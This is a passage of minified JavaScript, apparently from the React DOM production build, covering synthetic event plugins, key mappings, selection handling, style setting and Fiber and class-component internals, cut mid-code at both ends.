Et(e,t,n){return(e=se.getPooled(Pt.change,e,t,n)).type="change",je(n),$(e),e}var Ct=null,Ot=null;function At(e){I(e)}function jt(e){if(Be(D(e)))return e}function It(e,t){if("change"===e)return t}var Ft=!1;function Lt(){Ct&&(Ct.detachEvent("onpropertychange",Nt),Ot=Ct=null)}function Nt(e){"value"===e.propertyName&&jt(Ot)&&He(At,e=Et(Ot,e,We(e)))}function Mt(e,t,n){"focus"===e?(Lt(),Ot=n,(Ct=t).attachEvent("onpropertychange",Nt)):"blur"===e&&Lt()}function Ht(e){if("selectionchange"===e||"keyup"===e||"keydown"===e)return jt(Ot)}function Dt(e,t){if("click"===e)return jt(t)}function Rt(e,t){if("input"===e||"change"===e)return jt(t)}V&&(Ft=ze("input")&&(!document.documentMode||9<document.documentMode));var Wt={eventTypes:Pt,_isInputEventSupported:Ft,extractEvents:function(e,t,n,r){var o=t?D(t):window,a=void 0,i=void 0,u=o.nodeName&&o.nodeName.toLowerCase();if("select"===u||"input"===u&&"file"===o.type?a=It:Re(o)?Ft?a=Rt:(a=Ht,i=Mt):(u=o.nodeName)&&"input"===u.toLowerCase()&&("checkbox"===o.type||"radio"===o.type)&&(a=Dt),a&&(a=a(e,t)))return Et(a,n,r);i&&i(e,o,t),"blur"===e&&(e=o._wrapperState)&&e.controlled&&"number"===o.type&&Tt(o,"number",o.value)}},zt=se.extend({view:null,detail:null}),Ut={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function qt(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):!!(e=Ut[e])&&!!t[e]}function Bt(){return qt}var $t=0,Vt=0,Gt=!1,Kt=!1,Zt=zt.extend({screenX:null,screenY:null,clientX:null,clientY:null,pageX:null,pageY:null,ctrlKey:null,shiftKey:null,altKey:null,metaKey:null,getModifierState:Bt,button:null,buttons:null,relatedTarget:function(e){return e.relatedTarget||(e.fromElement===e.srcElement?e.toElement:e.fromElement)},movementX:function(e){if("movementX"in e)return e.movementX;var t=$t;return $t=e.screenX,Gt?"mousemove"===e.type?e.screenX-t:0:(Gt=!0,0)},movementY:function(e){if("movementY"in e)return e.movementY;var t=Vt;return Vt=e.screenY,Kt?"mousemove"===e.type?e.screenY-t:0:(Kt=!0,0)}}),Qt=Zt.extend({pointerId:null,width:null,height:null,pressure:null,tangentialPressure:null,tiltX:null,tiltY:null,twist:null,pointerType:null,isPrimary:null}),Jt={mouseEnter:{registrationName:"onMouseEnter",dependencies:["mouseout","mouseover"]},mouseLeave:{registrationName:"onMouseLeave",dependencies:["mouseout","mouseover"]},pointerEnter:{registrationName:"onPointerEnter",dependencies:["pointerout","pointerover"]},pointerLeave:{registrationName:"onPointerLeave",dependencies:["pointerout","pointerover"]}},Yt={eventTypes:Jt,extractEvents:function(e,t,n,r){var o="mouseover"===e||"pointerover"===e,a="mouseout"===e||"pointerout"===e;if(o&&(n.relatedTarget||n.fromElement)||!a&&!o)return null;if(o=r.window===r?r:(o=r.ownerDocument)?o.defaultView||o.parentWindow:window,a?(a=t,t=(t=n.relatedTarget||n.toElement)?M(t):null):a=null,a===t)return null;var i=void 0,u=void 0,l=void 0,s=void 0;"mouseout"===e||"mouseover"===e?(i=Zt,u=Jt.mouseLeave,l=Jt.mouseEnter,s="mouse"):"pointerout"!==e&&"pointerover"!==e||(i=Qt,u=Jt.pointerLeave,l=Jt.pointerEnter,s="pointer");var c=null==a?o:D(a);if(o=null==t?o:D(t),(e=i.getPooled(u,a,n,r)).type=s+"leave",e.target=c,e.relatedTarget=o,(n=i.getPooled(l,t,n,r)).type=s+"enter",n.target=o,n.relatedTarget=c,r=t,a&&r)e:{for(o=r,s=0,i=t=a;i;i=W(i))s++;for(i=0,l=o;l;l=W(l))i++;for(;0<s-i;)t=W(t),s--;for(;0<i-s;)o=W(o),i--;for(;s--;){if(t===o||t===o.alternate)break e;t=W(t),o=W(o)}t=null}else t=null;for(o=t,t=[];a&&a!==o&&(null===(s=a.alternate)||s!==o);)t.push(a),a=W(a);for(a=[];r&&r!==o&&(null===(s=r.alternate)||s!==o);)a.push(r),r=W(r);for(r=0;r<t.length;r++)q(t[r],"bubbled",e);for(r=a.length;0<r--;)q(a[r],"captured",n);return[e,n]}};function Xt(e,t){return e===t&&(0!==e||1/e==1/t)||e!=e&&t!=t}var en=Object.prototype.hasOwnProperty;function tn(e,t){if(Xt(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++)if(!en.call(t,n[r])||!Xt(e[n[r]],t[n[r]]))return!1;return!0}function nn(e){var t=e;if(e.alternate)for(;t.return;)t=t.return;else{if(2&t.effectTag)return 1;for(;t.return;)if(2&(t=t.return).effectTag)return 1}return 3===t.tag?2:3}function rn(e){2!==nn(e)&&i("188")}function on(e){if(e=function(e){var t=e.alternate;if(!t)return 3===(t=nn(e))&&i("188"),1===t?null:e;for(var n=e,r=t;;){var o=n.return,a=o?o.alternate:null;if(!o||!a)break;if(o.child===a.child){for(var u=o.child;u;){if(u===n)return rn(o),e;if(u===r)return rn(o),t;u=u.sibling}i("188")}if(n.return!==r.return)n=o,r=a;else{u=!1;for(var l=o.child;l;){if(l===n){u=!0,n=o,r=a;break}if(l===r){u=!0,r=o,n=a;break}l=l.sibling}if(!u){for(l=a.child;l;){if(l===n){u=!0,n=a,r=o;break}if(l===r){u=!0,r=a,n=o;break}l=l.sibling}u||i("189")}}n.alternate!==r&&i("190")}return 3!==n.tag&&i("188"),n.stateNode.current===n?e:t}(e),!e)return null;for(var t=e;;){if(5===t.tag||6===t.tag)return t;if(t.child)t.child.return=t,t=t.child;else{if(t===e)break;for(;!t.sibling;){if(!t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}}return null}var an=se.extend({animationName:null,elapsedTime:null,pseudoElement:null}),un=se.extend({clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),ln=zt.extend({relatedTarget:null});function sn(e){var t=e.keyCode;return"charCode"in e?0===(e=e.charCode)&&13===t&&(e=13):e=t,10===e&&(e=13),32<=e||13===e?e:0}var cn={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},dn={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},fn=zt.extend({key:function(e){if(e.key){var t=cn[e.key]||e.key;if("Unidentified"!==t)return t}return"keypress"===e.type?13===(e=sn(e))?"Enter":String.fromCharCode(e):"keydown"===e.type||"keyup"===e.type?dn[e.keyCode]||"Unidentified":""},location:null,ctrlKey:null,shiftKey:null,altKey:null,metaKey:null,repeat:null,locale:null,getModifierState:Bt,charCode:function(e){return"keypress"===e.type?sn(e):0},keyCode:function(e){return"keydown"===e.type||"keyup"===e.type?e.keyCode:0},which:function(e){return"keypress"===e.type?sn(e):"keydown"===e.type||"keyup"===e.type?e.keyCode:0}}),pn=Zt.extend({dataTransfer:null}),mn=zt.extend({touches:null,targetTouches:null,changedTouches:null,altKey:null,metaKey:null,ctrlKey:null,shiftKey:null,getModifierState:Bt}),hn=se.extend({propertyName:null,elapsedTime:null,pseudoElement:null}),vn=Zt.extend({deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:null,deltaMode:null}),gn=[["abort","abort"],[Y,"animationEnd"],[X,"animationIteration"],[ee,"animationStart"],["canplay","canPlay"],["canplaythrough","canPlayThrough"],["drag","drag"],["dragenter","dragEnter"],["dragexit","dragExit"],["dragleave","dragLeave"],["dragover","dragOver"],["durationchange","durationChange"],["emptied","emptied"],["encrypted","encrypted"],["ended","ended"],["error","error"],["gotpointercapture","gotPointerCapture"],["load","load"],["loadeddata","loadedData"],["loadedmetadata","loadedMetadata"],["loadstart","loadStart"],["lostpointercapture","lostPointerCapture"],["mousemove","mouseMove"],["mouseout","mouseOut"],["mouseover","mouseOver"],["playing","playing"],["pointermove","pointerMove"],["pointerout","pointerOut"],["pointerover","pointerOver"],["progress","progress"],["scroll","scroll"],["seeking","seeking"],["stalled","stalled"],["suspend","suspend"],["timeupdate","timeUpdate"],["toggle","toggle"],["touchmove","touchMove"],[te,"transitionEnd"],["waiting","waiting"],["wheel","wheel"]],yn={},bn={};function wn(e,t){var n=e[0],r="on"+((e=e[1])[0].toUpperCase()+e.slice(1));t={phasedRegistrationNames:{bubbled:r,captured:r+"Capture"},dependencies:[n],isInteractive:t},yn[e]=t,bn[n]=t}[["blur","blur"],["cancel","cancel"],["click","click"],["close","close"],["contextmenu","contextMenu"],["copy","copy"],["cut","cut"],["auxclick","auxClick"],["dblclick","doubleClick"],["dragend","dragEnd"],["dragstart","dragStart"],["drop","drop"],["focus","focus"],["input","input"],["invalid","invalid"],["keydown","keyDown"],["keypress","keyPress"],["keyup","keyUp"],["mousedown","mouseDown"],["mouseup","mouseUp"],["paste","paste"],["pause","pause"],["play","play"],["pointercancel","pointerCancel"],["pointerdown","pointerDown"],["pointerup","pointerUp"],["ratechange","rateChange"],["reset","reset"],["seeked","seeked"],["submit","submit"],["touchcancel","touchCancel"],["touchend","touchEnd"],["touchstart","touchStart"],["volumechange","volumeChange"]].forEach((function(e){wn(e,!0)})),gn.forEach((function(e){wn(e,!1)}));var _n={eventTypes:yn,isInteractiveTopLevelEventType:function(e){return void 0!==(e=bn[e])&&!0===e.isInteractive},extractEvents:function(e,t,n,r){var o=bn[e];if(!o)return null;switch(e){case"keypress":if(0===sn(n))return null;case"keydown":case"keyup":e=fn;break;case"blur":case"focus":e=ln;break;case"click":if(2===n.button)return null;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":e=Zt;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":e=pn;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":e=mn;break;case Y:case X:case ee:e=an;break;case te:e=hn;break;case"scroll":e=zt;break;case"wheel":e=vn;break;case"copy":case"cut":case"paste":e=un;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":e=Qt;break;default:e=se}return $(t=e.getPooled(o,t,n,r)),t}},xn=_n.isInteractiveTopLevelEventType,kn=[];function Sn(e){var t=e.targetInst,n=t;do{if(!n){e.ancestors.push(n);break}var r;for(r=n;r.return;)r=r.return;if(!(r=3!==r.tag?null:r.stateNode.containerInfo))break;e.ancestors.push(n),n=M(r)}while(n);for(n=0;n<e.ancestors.length;n++){t=e.ancestors[n];var o=We(e.nativeEvent);r=e.topLevelType;for(var a=e.nativeEvent,i=null,u=0;u<y.length;u++){var l=y[u];l&&(l=l.extractEvents(r,t,a,o))&&(i=P(i,l))}I(i)}}var Tn=!0;function Pn(e,t){if(!t)return null;var n=(xn(e)?Cn:On).bind(null,e);t.addEventListener(e,n,!1)}function En(e,t){if(!t)return null;var n=(xn(e)?Cn:On).bind(null,e);t.addEventListener(e,n,!0)}function Cn(e,t){Le(On,e,t)}function On(e,t){if(Tn){var n=We(t);if(null===(n=M(n))||"number"!=typeof n.tag||2===nn(n)||(n=null),kn.length){var r=kn.pop();r.topLevelType=e,r.nativeEvent=t,r.targetInst=n,e=r}else e={topLevelType:e,nativeEvent:t,targetInst:n,ancestors:[]};try{He(Sn,e)}finally{e.topLevelType=null,e.nativeEvent=null,e.targetInst=null,e.ancestors.length=0,10>kn.length&&kn.push(e)}}}var An={},jn=0,In="_reactListenersID"+(""+Math.random()).slice(2);function Fn(e){return Object.prototype.hasOwnProperty.call(e,In)||(e[In]=jn++,An[e[In]]={}),An[e[In]]}function Ln(e){if(void 0===(e=e||("undefined"!=typeof document?document:void 0)))return null;try{return e.activeElement||e.body}catch(t){return e.body}}function Nn(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function Mn(e,t){var n,r=Nn(e);for(e=0;r;){if(3===r.nodeType){if(n=e+r.textContent.length,e<=t&&n>=t)return{node:r,offset:t-e};e=n}e:{for(;r;){if(r.nextSibling){r=r.nextSibling;break e}r=r.parentNode}r=void 0}r=Nn(r)}}function Hn(e,t){return!(!e||!t)&&(e===t||(!e||3!==e.nodeType)&&(t&&3===t.nodeType?Hn(e,t.parentNode):"contains"in e?e.contains(t):!!e.compareDocumentPosition&&!!(16&e.compareDocumentPosition(t))))}function Dn(){for(var e=window,t=Ln();t instanceof e.HTMLIFrameElement;){try{var n="string"==typeof t.contentWindow.location.href}catch(e){n=!1}if(!n)break;t=Ln((e=t.contentWindow).document)}return t}function Rn(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&("input"===t&&("text"===e.type||"search"===e.type||"tel"===e.type||"url"===e.type||"password"===e.type)||"textarea"===t||"true"===e.contentEditable)}function Wn(e){var t=Dn(),n=e.focusedElem,r=e.selectionRange;if(t!==n&&n&&n.ownerDocument&&Hn(n.ownerDocument.documentElement,n)){if(null!==r&&Rn(n))if(t=r.start,void 0===(e=r.end)&&(e=t),"selectionStart"in n)n.selectionStart=t,n.selectionEnd=Math.min(e,n.value.length);else if((e=(t=n.ownerDocument||document)&&t.defaultView||window).getSelection){e=e.getSelection();var o=n.textContent.length,a=Math.min(r.start,o);r=void 0===r.end?a:Math.min(r.end,o),!e.extend&&a>r&&(o=r,r=a,a=o),o=Mn(n,a);var i=Mn(n,r);o&&i&&(1!==e.rangeCount||e.anchorNode!==o.node||e.anchorOffset!==o.offset||e.focusNode!==i.node||e.focusOffset!==i.offset)&&((t=t.createRange()).setStart(o.node,o.offset),e.removeAllRanges(),a>r?(e.addRange(t),e.extend(i.node,i.offset)):(t.setEnd(i.node,i.offset),e.addRange(t)))}for(t=[],e=n;e=e.parentNode;)1===e.nodeType&&t.push({element:e,left:e.scrollLeft,top:e.scrollTop});for("function"==typeof n.focus&&n.focus(),n=0;n<t.length;n++)(e=t[n]).element.scrollLeft=e.left,e.element.scrollTop=e.top}}var zn=V&&"documentMode"in document&&11>=document.documentMode,Un={select:{phasedRegistrationNames:{bubbled:"onSelect",captured:"onSelectCapture"},dependencies:"blur contextmenu dragend focus keydown keyup mousedown mouseup selectionchange".split(" ")}},qn=null,Bn=null,$n=null,Vn=!1;function Gn(e,t){var n=t.window===t?t.document:9===t.nodeType?t:t.ownerDocument;return Vn||null==qn||qn!==Ln(n)?null:(n="selectionStart"in(n=qn)&&Rn(n)?{start:n.selectionStart,end:n.selectionEnd}:{anchorNode:(n=(n.ownerDocument&&n.ownerDocument.defaultView||window).getSelection()).anchorNode,anchorOffset:n.anchorOffset,focusNode:n.focusNode,focusOffset:n.focusOffset},$n&&tn($n,n)?null:($n=n,(e=se.getPooled(Un.select,Bn,e,t)).type="select",e.target=qn,$(e),e))}var Kn={eventTypes:Un,extractEvents:function(e,t,n,r){var o,a=r.window===r?r.document:9===r.nodeType?r:r.ownerDocument;if(!(o=!a)){e:{a=Fn(a),o=_.onSelect;for(var i=0;i<o.length;i++){var u=o[i];if(!a.hasOwnProperty(u)||!a[u]){a=!1;break e}}a=!0}o=!a}if(o)return null;switch(a=t?D(t):window,e){case"focus":(Re(a)||"true"===a.contentEditable)&&(qn=a,Bn=t,$n=null);break;case"blur":$n=Bn=qn=null;break;case"mousedown":Vn=!0;break;case"contextmenu":case"mouseup":case"dragend":return Vn=!1,Gn(n,r);case"selectionchange":if(zn)break;case"keydown":case"keyup":return Gn(n,r)}return null}};function Zn(e,t){return e=o({children:void 0},t),(t=function(e){var t="";return r.Children.forEach(e,(function(e){null!=e&&(t+=e)})),t}(t.children))&&(e.children=t),e}function Qn(e,t,n,r){if(e=e.options,t){t={};for(var o=0;o<n.length;o++)t["$"+n[o]]=!0;for(n=0;n<e.length;n++)o=t.hasOwnProperty("$"+e[n].value),e[n].selected!==o&&(e[n].selected=o),o&&r&&(e[n].defaultSelected=!0)}else{for(n=""+bt(n),t=null,o=0;o<e.length;o++){if(e[o].value===n)return e[o].selected=!0,void(r&&(e[o].defaultSelected=!0));null!==t||e[o].disabled||(t=e[o])}null!==t&&(t.selected=!0)}}function Jn(e,t){return null!=t.dangerouslySetInnerHTML&&i("91"),o({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function Yn(e,t){var n=t.value;null==n&&(n=t.defaultValue,null!=(t=t.children)&&(null!=n&&i("92"),Array.isArray(t)&&(1>=t.length||i("93"),t=t[0]),n=t),null==n&&(n="")),e._wrapperState={initialValue:bt(n)}}function Xn(e,t){var n=bt(t.value),r=bt(t.defaultValue);null!=n&&((n=""+n)!==e.value&&(e.value=n),null==t.defaultValue&&e.defaultValue!==n&&(e.defaultValue=n)),null!=r&&(e.defaultValue=""+r)}function er(e){var t=e.textContent;t===e._wrapperState.initialValue&&(e.value=t)}A.injectEventPluginOrder("ResponderEventPlugin SimpleEventPlugin EnterLeaveEventPlugin ChangeEventPlugin SelectEventPlugin BeforeInputEventPlugin".split(" ")),x=R,k=H,S=D,A.injectEventPluginsByName({SimpleEventPlugin:_n,EnterLeaveEventPlugin:Yt,ChangeEventPlugin:Wt,SelectEventPlugin:Kn,BeforeInputEventPlugin:Pe});var tr={html:"http://www.w3.org/1999/xhtml",mathml:"http://www.w3.org/1998/Math/MathML",svg:"http://www.w3.org/2000/svg"};function nr(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function rr(e,t){return null==e||"http://www.w3.org/1999/xhtml"===e?nr(t):"http://www.w3.org/2000/svg"===e&&"foreignObject"===t?"http://www.w3.org/1999/xhtml":e}var or,ar=void 0,ir=(or=function(e,t){if(e.namespaceURI!==tr.svg||"innerHTML"in e)e.innerHTML=t;else{for((ar=ar||document.createElement("div")).innerHTML="<svg>"+t+"</svg>",t=ar.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}},"undefined"!=typeof MSApp&&MSApp.execUnsafeLocalFunction?function(e,t,n,r){MSApp.execUnsafeLocalFunction((function(){return or(e,t)}))}:or);function ur(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&3===n.nodeType)return void(n.nodeValue=t)}e.textContent=t}var lr={animationIterationCount:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},sr=["Webkit","ms","Moz","O"];function cr(e,t,n){return null==t||"boolean"==typeof t||""===t?"":n||"number"!=typeof t||0===t||lr.hasOwnProperty(e)&&lr[e]?(""+t).trim():t+"px"}function dr(e,t){for(var n in e=e.style,t)if(t.hasOwnProperty(n)){var r=0===n.indexOf("--"),o=cr(n,t[n],r);"float"===n&&(n="cssFloat"),r?e.setProperty(n,o):e[n]=o}}Object.keys(lr).forEach((function(e){sr.forEach((function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),lr[t]=lr[e]}))}));var fr=o({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function pr(e,t){t&&(fr[e]&&(null!=t.children||null!=t.dangerouslySetInnerHTML)&&i("137",e,""),null!=t.dangerouslySetInnerHTML&&(null!=t.children&&i("60"),"object"==typeof t.dangerouslySetInnerHTML&&"__html"in t.dangerouslySetInnerHTML||i("61")),null!=t.style&&"object"!=typeof t.style&&i("62",""))}function mr(e,t){if(-1===e.indexOf("-"))return"string"==typeof t.is;switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}function hr(e,t){var n=Fn(e=9===e.nodeType||11===e.nodeType?e:e.ownerDocument);t=_[t];for(var r=0;r<t.length;r++){var o=t[r];if(!n.hasOwnProperty(o)||!n[o]){switch(o){case"scroll":En("scroll",e);break;case"focus":case"blur":En("focus",e),En("blur",e),n.blur=!0,n.focus=!0;break;case"cancel":case"close":ze(o)&&En(o,e);break;case"invalid":case"submit":case"reset":break;default:-1===ne.indexOf(o)&&Pn(o,e)}n[o]=!0}}}function vr(){}var gr=null,yr=null;function br(e,t){switch(e){case"button":case"input":case"select":case"textarea":return!!t.autoFocus}return!1}function wr(e,t){return"textarea"===e||"option"===e||"noscript"===e||"string"==typeof t.children||"number"==typeof t.children||"object"==typeof t.dangerouslySetInnerHTML&&null!==t.dangerouslySetInnerHTML&&null!=t.dangerouslySetInnerHTML.__html}var _r="function"==typeof setTimeout?setTimeout:void 0,xr="function"==typeof clearTimeout?clearTimeout:void 0,kr=a.unstable_scheduleCallback,Sr=a.unstable_cancelCallback;function Tr(e){for(e=e.nextSibling;e&&1!==e.nodeType&&3!==e.nodeType;)e=e.nextSibling;return e}function Pr(e){for(e=e.firstChild;e&&1!==e.nodeType&&3!==e.nodeType;)e=e.nextSibling;return e}new Set;var Er=[],Cr=-1;function Or(e){0>Cr||(e.current=Er[Cr],Er[Cr]=null,Cr--)}function Ar(e,t){Cr++,Er[Cr]=e.current,e.current=t}var jr={},Ir={current:jr},Fr={current:!1},Lr=jr;function Nr(e,t){var n=e.type.contextTypes;if(!n)return jr;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===t)return r.__reactInternalMemoizedMaskedChildContext;var o,a={};for(o in n)a[o]=t[o];return r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=a),a}function Mr(e){return null!=e.childContextTypes}function Hr(e){Or(Fr),Or(Ir)}function Dr(e){Or(Fr),Or(Ir)}function Rr(e,t,n){Ir.current!==jr&&i("168"),Ar(Ir,t),Ar(Fr,n)}function Wr(e,t,n){var r=e.stateNode;if(e=t.childContextTypes,"function"!=typeof r.getChildContext)return n;for(var a in r=r.getChildContext())a in e||i("108",lt(t)||"Unknown",a);return o({},n,r)}function zr(e){var t=e.stateNode;return t=t&&t.__reactInternalMemoizedMergedChildContext||jr,Lr=Ir.current,Ar(Ir,t),Ar(Fr,Fr.current),!0}function Ur(e,t,n){var r=e.stateNode;r||i("169"),n?(t=Wr(e,t,Lr),r.__reactInternalMemoizedMergedChildContext=t,Or(Fr),Or(Ir),Ar(Ir,t)):Or(Fr),Ar(Fr,n)}var qr=null,Br=null;function $r(e){return function(t){try{return e(t)}catch(e){}}}function Vr(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.contextDependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.effectTag=0,this.lastEffect=this.firstEffect=this.nextEffect=null,this.childExpirationTime=this.expirationTime=0,this.alternate=null}function Gr(e,t,n,r){return new Vr(e,t,n,r)}function Kr(e){return!(!(e=e.prototype)||!e.isReactComponent)}function Zr(e,t){var n=e.alternate;return null===n?((n=Gr(e.tag,t,e.key,e.mode)).elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.effectTag=0,n.nextEffect=null,n.firstEffect=null,n.lastEffect=null),n.childExpirationTime=e.childExpirationTime,n.expirationTime=e.expirationTime,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,n.contextDependencies=e.contextDependencies,n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function Qr(e,t,n,r,o,a){var u=2;if(r=e,"function"==typeof e)Kr(e)&&(u=1);else if("string"==typeof e)u=5;else e:switch(e){case Qe:return Jr(n.children,o,a,t);case tt:return Yr(n,3|o,a,t);case Je:return Yr(n,2|o,a,t);case Ye:return(e=Gr(12,n,t,4|o)).elementType=Ye,e.type=Ye,e.expirationTime=a,e;case rt:return(e=Gr(13,n,t,o)).elementType=rt,e.type=rt,e.expirationTime=a,e;default:if("object"==typeof e&&null!==e)switch(e.$$typeof){case Xe:u=10;break e;case et:u=9;break e;case nt:u=11;break e;case ot:u=14;break e;case at:u=16,r=null;break e}i("130",null==e?e:typeof e,"")}return(t=Gr(u,n,t,o)).elementType=e,t.type=r,t.expirationTime=a,t}function Jr(e,t,n,r){return(e=Gr(7,e,r,t)).expirationTime=n,e}function Yr(e,t,n,r){return e=Gr(8,e,r,t),t=1&t?tt:Je,e.elementType=t,e.type=t,e.expirationTime=n,e}function Xr(e,t,n){return(e=Gr(6,e,null,t)).expirationTime=n,e}function eo(e,t,n){return(t=Gr(4,null!==e.children?e.children:[],e.key,t)).expirationTime=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function to(e,t){e.didError=!1;var n=e.earliestPendingTime;0===n?e.earliestPendingTime=e.latestPendingTime=t:n<t?e.earliestPendingTime=t:e.latestPendingTime>t&&(e.latestPendingTime=t),oo(t,e)}function no(e,t){e.didError=!1,e.latestPingedTime>=t&&(e.latestPingedTime=0);var n=e.earliestPendingTime,r=e.latestPendingTime;n===t?e.earliestPendingTime=r===t?e.latestPendingTime=0:r:r===t&&(e.latestPendingTime=n),n=e.earliestSuspendedTime,r=e.latestSuspendedTime,0===n?e.earliestSuspendedTime=e.latestSuspendedTime=t:n<t?e.earliestSuspendedTime=t:r>t&&(e.latestSuspendedTime=t),oo(t,e)}function ro(e,t){var n=e.earliestPendingTime;return n>t&&(t=n),(e=e.earliestSuspendedTime)>t&&(t=e),t}function oo(e,t){var n=t.earliestSuspendedTime,r=t.latestSuspendedTime,o=t.earliestPendingTime,a=t.latestPingedTime;0===(o=0!==o?o:a)&&(0===e||r<e)&&(o=r),0!==(e=o)&&n>e&&(e=n),t.nextExpirationTimeToWorkOn=o,t.expirationTime=e}function ao(e,t){if(e&&e.defaultProps)for(var n in t=o({},t),e=e.defaultProps)void 0===t[n]&&(t[n]=e[n]);return t}var io=(new r.Component).refs;function uo(e,t,n,r){n=null==(n=n(r,t=e.memoizedState))?t:o({},t,n),e.memoizedState=n,null!==(r=e.updateQueue)&&0===e.expirationTime&&(r.baseState=n)}var lo={isMounted:function(e){return!!(e=e._reactInternalFiber)&&2===nn(e)},enqueueSetState:function(e,t,n){e=e._reactInternalFiber;var r=Pu(),o=Ja(r=Ji(r,e));o.payload=t,null!=n&&(o.callback=n),$i(),Xa(e,o),tu(e,r)},enqueueReplaceState:function(e,t,n){e=e._reactInternalFiber;var r=Pu(),o=Ja(r=Ji(r,e));o.tag=$a,o.payload=t,null!=n&&(o.callback=n),$i(),Xa(e,o),tu(e,r)},enqueueForceUpdate:function(e,t){e=e._reactInternalFiber;var n=Pu(),r=Ja(n=Ji(n,e));r.tag=Va,null!=t&&(r.callback=t),$i(),Xa(e,r),tu(e,n)}};function so(e,t,n,r,o,a,i){return"function"==typeof(e=e.stateNode).shouldComponentUpdate?e.shouldComponentUpdate(r,a,i):!(t.prototype&&t.prototype.isPureReactComponent&&tn(n,r)&&tn(o,a))}function co(e,t,n){var r=!1,o=jr,a=t.contextType;return"object"==typeof a&&null!==a?a=qa(a):(o=Mr(t)?Lr:Ir.current,a=(r=null!=(r=t.contextTypes))?Nr(e,o):jr),t=new t(n,a),e.memoizedState=null!==t.state&&void 0!==t.state?t.state:null,t.updater=lo,e.stateNode=t,t._reactInternalFiber=e,r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=o,e.__reactInternalMemoizedMaskedChildContext=a),t}function fo(e,t,n,r){e=t.state,"function"==typeof t.componentWillReceiveProps&&t.componentWillReceiveProps(n,r),"function"==typeof t.UNSAFE_componentWillReceiveProps&&t.UNSAFE_componentWillReceiveProps(n,r),t.state!==e&&lo.enqueueReplaceState(t,t.state,null)}function po(e,t,n,r){var o=e.stateNode;o.props=n,o.state=e.memoizedState,o.refs=io;var a=t.contextType;"object"==typeof a&&null!==a?o.context=qa(a):(a=Mr(t)?Lr:Ir.current,o.context=Nr(e,a)),null!==(a=e.updateQueue)&&(ri(e,a,n,o,r),o.state=e.memoizedState),"function"==typeof(a=t.getDerivedStateFromProps)&&(uo(e,t,a,n),o.state=e.memoizedState),"function"==typeof t.getDerivedStateFromProps||"function"==typeof o.getSnapshotBeforeUpdate||"function"!=typeof o.UNSAFE_componentWillMount&&"function"!=typeof o.componentWillMount||(t=o.state,"function"==typeof 